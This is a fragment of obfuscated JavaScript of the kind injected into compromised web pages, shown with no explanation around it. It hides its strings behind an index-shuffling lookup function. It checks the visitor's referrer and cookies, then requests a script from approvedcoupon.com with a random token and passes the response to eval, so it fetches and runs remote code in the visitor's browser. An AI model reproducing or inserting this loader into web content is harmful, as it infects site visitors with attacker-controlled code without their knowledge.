        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//approvedcoupon.com/approvedcoupon.com.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};